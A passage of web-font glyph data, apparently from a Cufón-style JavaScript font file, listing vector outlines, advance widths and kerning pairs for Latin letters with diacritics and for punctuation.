":-3,"\u013c":-3,"\u0140":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"\u2019":-2,"\u201d":-2}},{"d":"24,-243r55,0r0,243r-55,0r0,-243","w":102,"k":{"Y":6,"\u00dd":6,"\u0178":6,"f":-2,"\u00df":-2,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"163,41r8,26v-23,17,-77,16,-77,-20v0,-18,12,-34,21,-43v-57,-1,-91,-35,-91,-111r0,-136r54,0v6,70,-24,203,44,203v70,0,38,-133,45,-203r55,0r0,137v0,61,-26,96,-70,106v-15,10,-31,41,-4,45v5,0,10,-2,15,-4","w":245,"k":{"A":11,"\u00c6":11,"\u00c1":11,"\u00c2":11,"\u00c4":11,"\u00c0":11,"\u00c5":11,"\u00c3":11,"\u0102":11,"\u0100":11,"\u0104":11,"f":-2,"\u00df":-2,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":4,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,",":8,".":8,"\u2026":8}},{"d":"9,0r0,-30r115,-167r-105,0r0,-46r176,0r0,32r-113,166r115,0r0,45r-188,0xm107,-300r58,0r-44,44r-44,0","w":207,"k":{"J":-8,"\u0134":-8,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"X":2,"Y":-2,"\u00dd":-2,"\u0178":-2,"A":-3,"\u00c6":-3,"\u00c1":-3,"\u00c2":-3,"\u00c4":-3,"\u00c0":-3,"\u00c5":-3,"\u00c3":-3,"\u0102":-3,"\u0100":-3,"\u0104":-3,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":6,"w":6,"y":6,"\u00fd":6,"\u00ff":6,"\u0175":6,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3}},{"d":"177,-71r-113,0v2,40,66,39,98,26r8,37v-68,30,-158,3,-158,-78v0,-45,28,-94,89,-94v64,0,84,54,76,109xm64,-108r65,0v0,-13,-6,-36,-31,-36v-23,0,-33,22,-34,36xm108,-253r50,0r-44,55r-37,0","k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":4,"-":-11,"\u2013":-11,"\u2014":-11,"\u00ad":-11,"\"":1,"'":1,"\u2019":8,"\u201d":8,",":6,".":6,"\u2026":6}},{"d":"123,0r-60,0r-58,-243r59,0r34,185r36,-185r58,0r33,184r34,-184r56,0r-63,243r-59,0r-21,-104v-6,-23,-6,-50,-12,-75v-9,64,-25,119,-37,179xm141,-300r41,0r37,44r-39,0v-7,-7,-11,-16,-19,-22r-18,22r-38,0","w":319,"k":{"\u012d":10,"\u00ef":10,"\u00c6":19,"T":-8,"\u0166":-8,"\u0164":-8,"\u0162":-8,"J":14,"\u0134":14,"C":3,"G":3,"O":3,"Q":3,"\u00d8":3,"\u0152":3,"\u00c7":3,"\u00d3":3,"\u00d4":3,"\u00d6":3,"\u00d2":3,"\u00d5":3,"\u0106":3,"\u010c":3,"\u0108":3,"\u010a":3,"\u011e":3,"\u011c":3,"\u0122":3,"\u0120":3,"\u014e":3,"\u0150":3,"\u014c":3,"V":-2,"W":-2,"\u0174":-2,"A":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u0102":19,"\u0100":19,"\u0104":19,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":3,"h":3,"k":3,"l":3,"\u0142":3,"\u0127":3,"\u0125":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"i":10,"m":10,"n":10,"p":10,"r":10,"\u0131":10,"\u00ed":10,"\u00ee":10,"\u00ec":10,"\u00f1":10,"\u014b":10,"\u0138":10,"\u0133":10,"\u012b":10,"\u012f":10,"\u0129":10,"\u0144":10,"\u0148":10,"\u0146":10,"\u0155":10,"\u0159":10,"\u0157":10,"c":15,"d":15,"e":15,"o":15,"q":15,"\u00f8":15,"\u0153":15,"\u00e7":15,"\u00e9":15,"\u00ea":15,"\u00eb":15,"\u00e8":15,"\u00f3":15,"\u00f4":15,"\u00f6":15,"\u00f2":15,"\u00f5":15,"\u0111":15,"\u0107":15,"\u010d":15,"\u0109":15,"\u010b":15,"\u010f":15,"\u0115":15,"\u011b":15,"\u0117":15,"\u0113":15,"\u0119":15,"\u014f":15,"\u0151":15,"\u014d":15,"s":14,"\u0161":14,"\u015b":14,"\u015f":14,"\u015d":14,"t":3,"\u0167":3,"\u0165":3,"\u0163":3,"u":11,"\u00fa":11,"\u00fb":11,"\u00fc":11,"\u00f9":11,"\u016d":11,"\u0171":11,"\u016b":11,"\u0173":11,"\u016f":11,"\u0169":11,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"a":15,"\u00e6":15,"\u00e1":15,"\u00e2":15,"\u00e4":15,"\u00e0":15,"\u00e5":15,"\u00e3":15,"\u0103":15,"\u0101":15,"\u0105":15,":":8,";":8,"\u00bb":8,"\u00ab":12,"-":9,"\u2013":9,"\u2014":9,"\u00ad":9,")":-10,"]":-10,"}":-10,"\"":-5,"'":-5,"\u2019":-4,"\u201d":-4,",":25,".":25,"\u2026":25}},{"d":"148,-45r6,40v-62,26,-150,-7,-142,-81v-6,-64,69,-113,142,-87r-8,41v-32,-15,-78,0,-78,43v0,45,45,59,80,44xm100,-201v-14,0,-25,-11,-25,-25v0,-15,11,-25,25,-25v14,0,25,10,25,25v0,14,-11,25,-25,25","w":162,"k":{"T":5,"\u0166":5,"\u0164":5,"\u0162":5,"f":-3,"\u00df":-3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u00bb":-4,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,"\"":-2,"'":-2,"\u2018":-11,"\u201c":-11,"\u2019":-6,"\u201d":-6,",":3,".":3,"\u2026":3}},{"d":"9,0r0,-30r115,-167r-105,0r0,-46r176,0r0,32r-113,166r115,0r0,45r-188,0","w":207,"k":{"J":-8,"\u0134":-8,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"X":2,"Y":-2,"\u00dd":-2,"\u0178":-2,"A":-3,"\u00c6":-3,"\u00c1":-3,"\u00c2":-3,"\u00c4":-3,"\u00c0":-3,"\u00c5":-3,"\u00c3":-3,"\u0102":-3,"\u0100":-3,"\u0104":-3,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":6,"w":6,"y":6,"\u00fd":6,"\u00ff":6,"\u0175":6,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3}},{"d":"4,-176r56,0r25,130r31,-130r43,0r32,130v6,-45,16,-88,25,-130r54,0r-54,176r-51,0r-29,-117v-6,47,-18,77,-29,117r-52,0xm118,-253r37,0r36,55r-36,0v-7,-10,-11,-22,-19,-31r-18,31r-36,0","w":273,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"s":6,"\u0161":6,"\u015b":6,"\u015f":6,"\u015d":6,"v":-7,"w":-7,"y":-7,"\u00fd":-7,"\u00ff":-7,"\u0175":-7,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,":":-2,";":-2,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,"\u2018":-9,"\u201c":-9,"\u2019":-7,"\u201d":-7,",":17,".":17,"\u2026":17}},{"d":"24,0r0,-243r54,0r1,108r71,-108r68,0r-80,104r84,139r-64,0r-59,-105r-21,26r0,79r-54,0xm87,87r-9,-24v23,-1,31,-29,14,-43r38,-6v32,26,2,79,-43,73","w":221,"k":{"T":-2,"\u0166":-2,"\u0164":-2,"\u0162":-2,"J":-10,"\u0134":-10,"C":12,"G":12,"O":12,"Q":12,"\u00d8":12,"\u0152":12,"\u00c7":12,"\u00d3":12,"\u00d4":12,"\u00d6":12,"\u00d2":12,"\u00d5":12,"\u0106":12,"\u010c":12,"\u0108":12,"\u010a":12,"\u011e":12,"\u011c":12,"\u0122":12,"\u0120":12,"\u014e":12,"\u0150":12,"\u014c":12,"Y":5,"\u00dd":5,"\u0178":5,"Z":-6,"\u017d":-6,"\u0179":-6,"\u017b":-6,"A":-5,"\u00c6":-5,"\u00c1":-5,"\u00c2":-5,"\u00c4":-5,"\u00c0":-5,"\u00c5":-5,"\u00c3":-5,"\u0102":-5,"\u0100":-5,"\u0104":-5,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"c":6,"d":6,"e":6,"o":6,"q":6,"\u00f8":6,"\u0153":6,"\u00e7":6,"\u00e9":6,"\u00ea":6,"\u00eb":6,"\u00e8":6,"\u00f3":6,"\u00f4":6,"\u00f6":6,"\u00f2":6,"\u00f5":6,"\u0111":6,"\u0107":6,"\u010d":6,"\u0109":6,"\u010b":6,"\u010f":6,"\u0115":6,"\u011b":6,"\u0117":6,"\u0113":6,"\u0119":6,"\u014f":6,"\u0151":6,"\u014d":6,"u":7,"\u00fa":7,"\u00fb":7,"\u00fc":7,"\u00f9":7,"\u016d":7,"\u0171":7,"\u016b":7,"\u0173":7,"\u016f":7,"\u0169":7,"v":15,"w":15,"y":15,"\u00fd":15,"\u00ff":15,"\u0175":15,":":-3,";":-3,"\u00ab":3,"-":8,"\u2013":8,"\u2014":8,"\u00ad":8,")":-3,"]":-3,"}":-3,"\"":-1,"'":-1,"\u2018":3,"\u201c":3,"\u2019":-1,"\u201d":-1,",":-3,".":-3,"\u2026":-3}},{"d":"24,-243r55,0r0,243r-55,0r0,-243xm14,-257v-14,0,-24,-11,-24,-24v0,-14,10,-25,24,-25v13,0,24,11,24,25v0,13,-10,24,-24,24xm89,-257v-14,0,-25,-11,-25,-24v0,-14,11,-25,25,-25v14,0,24,11,24,25v0,13,-10,24,-24,24","w":102,"k":{"Y":6,"\u00dd":6,"\u0178":6,"f":-2,"\u00df":-2,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"89,-159r-43,68r43,69r-38,0r-41,-69r41,-68r38,0xm159,-159r-43,68r43,69r-38,0r-41,-69r41,-68r38,0","w":167,"k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"J":-1,"\u0134":-1,"V":8,"W":8,"\u0174":8,"Y":19,"\u00dd":19,"\u0178":19,"f":-2,"\u00df":-2}},{"d":"24,0r0,-243r55,0r0,197r96,0r0,46r-151,0xm138,-112v-14,0,-25,-11,-25,-24v0,-14,11,-25,25,-25v14,0,24,11,24,25v0,13,-10,24,-24,24","w":183,"k":{"\u014c":14,"\u0150":14,"\u014e":14,"\u0120":14,"\u0122":14,"\u011c":14,"\u011e":14,"\u010a":14,"\u0108":14,"\u010c":14,"\u0106":14,"\u00d5":14,"\u00d2":14,"\u00d6":14,"\u00d4":14,"\u00d3":14,"\u00c7":14,"\u0152":14,"\u00d8":14,"Q":14,"O":14,"G":14,"C":14,"T":37,"\u0166":37,"\u0164":37,"\u0162":37,"J":-10,"\u0134":-10,"U":11,"\u00da":11,"\u00db":11,"\u00dc":11,"\u00d9":11,"\u016c":11,"\u0170":11,"\u016a":11,"\u0172":11,"\u016e":11,"\u0168":11,"V":23,"W":23,"\u0174":23,"Y":32,"\u00dd":32,"\u0178":32,"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"f":1,"\u00df":1,"j":1,"\u0135":1,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":13,"w":13,"y":13,"\u00fd":13,"\u00ff":13,"\u0175":13,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u00bb":-1,"\u00ab":6,"-":6,"\u2013":6,"\u2014":6,"\u00ad":6,"\"":36,"'":36,"\u2018":44,"\u201c":44,"\u2019":35,"\u201d":35}},{"d":"145,0r-64,0r-78,-243r60,0r30,103v10,28,12,61,23,87v14,-66,35,-127,52,-190r59,0","w":228,"k":{"\u012d":10,"\u00ef":10,"\u00c6":19,"T":-8,"\u0166":-8,"\u0164":-8,"\u0162":-8,"J":14,"\u0134":14,"C":3,"G":3,"O":3,"Q":3,"\u00d8":3,"\u0152":3,"\u00c7":3,"\u00d3":3,"\u00d4":3,"\u00d6":3,"\u00d2":3,"\u00d5":3,"\u0106":3,"\u010c":3,"\u0108":3,"\u010a":3,"\u011e":3,"\u011c":3,"\u0122":3,"\u0120":3,"\u014e":3,"\u0150":3,"\u014c":3,"V":-2,"W":-2,"\u0174":-2,"A":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u0102":19,"\u0100":19,"\u0104":19,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":3,"h":3,"k":3,"l":3,"\u0142":3,"\u0127":3,"\u0125":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"i":10,"m":10,"n":10,"p":10,"r":10,"\u0131":10,"\u00ed":10,"\u00ee":10,"\u00ec":10,"\u00f1":10,"\u014b":10,"\u0138":10,"\u0133":10,"\u012b":10,"\u012f":10,"\u0129":10,"\u0144":10,"\u0148":10,"\u0146":10,"\u0155":10,"\u0159":10,"\u0157":10,"c":15,"d":15,"e":15,"o":15,"q":15,"\u00f8":15,"\u0153":15,"\u00e7":15,"\u00e9":15,"\u00ea":15,"\u00eb":15,"\u00e8":15,"\u00f3":15,"\u00f4":15,"\u00f6":15,"\u00f2":15,"\u00f5":15,"\u0111":15,"\u0107":15,"\u010d":15,"\u0109":15,"\u010b":15,"\u010f":15,"\u0115":15,"\u011b":15,"\u0117":15,"\u0113":15,"\u0119":15,"\u014f":15,"\u0151":15,"\u014d":15,"s":14,"\u0161":14,"\u015b":14,"\u015f":14,"\u015d":14,"t":3,"\u0167":3,"\u0165":3,"\u0163":3,"u":11,"\u00fa":11,"\u00fb":11,"\u00fc":11,"\u00f9":11,"\u016d":11,"\u0171":11,"\u016b":11,"\u0173":11,"\u016f":11,"\u0169":11,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"a":15,"\u00e6":15,"\u00e1":15,"\u00e2":15,"\u00e4":15,"\u00e0":15,"\u00e5":15,"\u00e3":15,"\u0103":15,"\u0101":15,"\u0105":15,":":8,";":8,"\u00bb":8,"\u00ab":12,"-":9,"\u2013":9,"\u2014":9,"\u00ad":9,")":-10,"]":-10,"}":-10,"\"":-5,"'":-5,"\u2019":-4,"\u201d":-4,",":25,".":25,"\u2026":25}},{"d":"24,-243r54,0v6,70,-25,203,44,203v70,0,38,-133,45,-203r55,0r0,136v0,75,-38,111,-101,111v-61,0,-97,-34,-97,-111r0,-136","w":245,"k":{"A":11,"\u00c6":11,"\u00c1":11,"\u00c2":11,"\u00c4":11,"\u00c0":11,"\u00c5":11,"\u00c3":11,"\u0102":11,"\u0100":11,"\u0104":11,"f":-2,"\u00df":-2,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":4,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,",":8,".":8,"\u2026":8}},{"d":"15,-247r74,0r0,287r-74,0r0,-30r34,0r0,-227r-34,0r0,-30","w":113},{"d":"189,-26v11,91,-86,123,-162,88r11,-42v32,22,111,20,96,-44v-41,51,-122,10,-122,-63v0,-81,87,-122,129,-68r2,-21r47,0xm67,-89v0,52,67,65,67,11v0,-32,-3,-61,-31,-61v-20,0,-36,18,-36,50xm132,-261r8,20v-26,0,-33,28,-15,41r-36,6v-32,-25,-2,-73,43,-67","w":210,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"\u2019":8,"\u201d":8,",":6,".":6,"\u2026":6}},{"d":"16,-200v-14,0,-25,-12,-25,-26v0,-14,12,-25,26,-25v14,0,24,11,24,25v0,14,-11,26,-25,26xm117,-226v0,14,-11,26,-26,26v-14,0,-24,-12,-24,-26v0,-14,10,-25,25,-25v14,0,25,11,25,25","w":108},{"d":"106,-180v54,0,90,37,90,90v0,64,-46,94,-93,94v-51,0,-91,-34,-91,-91v0,-57,37,-93,94,-93xm104,-141v-26,0,-36,27,-36,53v0,30,13,53,36,53v22,0,35,-22,35,-54v0,-26,-10,-52,-35,-52xm59,-240r90,0r0,30r-90,0r0,-30","w":207,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":9,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-6,"\u2013":-6,"\u2014":-6,"\u00ad":-6,")":3,"]":3,"}":3,"\"":7,"'":7,"\u2019":9,"\u201d":9,",":12,".":12,"\u2026":12}},{"d":"109,17r-35,0v-2,-36,4,-80,-2,-112v-21,0,-59,-21,-60,-67v-1,-38,19,-82,106,-82v22,0,40,1,51,4r0,257r-34,0r0,-227r-26,0r0,227","w":195},{"d":"21,-80r0,-31r173,-81r0,39r-131,58r131,57r0,38","w":214},{"d":"13,-249r48,0r-8,97r-32,0","w":73,"k":{"T":-3,"\u0166":-3,"\u0164":-3,"\u0162":-3,"J":21,"\u0134":21,"C":3,"G":3,"O":3,"Q":3,"\u00d8":3,"\u0152":3,"\u00c7":3,"\u00d3":3,"\u00d4":3,"\u00d6":3,"\u00d2":3,"\u00d5":3,"\u0106":3,"\u010c":3,"\u0108":3,"\u010a":3,"\u011e":3,"\u011c":3,"\u0122":3,"\u0120":3,"\u014e":3,"\u0150":3,"\u014c":3,"V":-3,"W":-3,"\u0174":-3,"X":-1,"Y":-3,"\u00dd":-3,"\u0178":-3,"A":17,"\u00c6":17,"\u00c1":17,"\u00c2":17,"\u00c4":17,"\u00c0":17,"\u00c5":17,"\u00c3":17,"\u0102":17,"\u0100":17,"\u0104":17,"f":-9,"\u00df":-9,"g":7,"\u011f":7,"\u011d":7,"\u0123":7,"\u0121":7,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"t":-8,"\u0167":-8,"\u0165":-8,"\u0163":-8,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,",":45,".":45,"\u2026":45}},{"d":"177,-71r-113,0v2,40,66,39,98,26r8,37v-68,30,-158,3,-158,-78v0,-45,28,-94,89,-94v64,0,84,54,76,109xm64,-108r65,0v0,-13,-6,-36,-31,-36v-23,0,-33,22,-34,36xm51,-240r90,0r0,30r-90,0r0,-30","k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":4,"-":-11,"\u2013":-11,"\u2014":-11,"\u00ad":-11,"\"":1,"'":1,"\u2019":8,"\u201d":8,",":6,".":6,"\u2026":6}},{"d":"168,-147r0,44r-89,0r0,58r100,0r0,45r-155,0r0,-243r150,0r0,45r-95,0r0,51r89,0","w":192,"k":{"T":-2,"\u0166":-2,"\u0164":-2,"\u0162":-2,"J":-8,"\u0134":-8,"V":-3,"W":-3,"\u0174":-3,"f":2,"\u00df":2,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"z":-2,"\u017e":-2,"\u017a":-2,"\u017c":-2,",":3,".":3,"\u2026":3}},{"d":"8,0r0,-31r55,-70v10,-12,18,-21,28,-31r-77,0r0,-44r144,0r0,33r-53,67v-10,11,-19,22,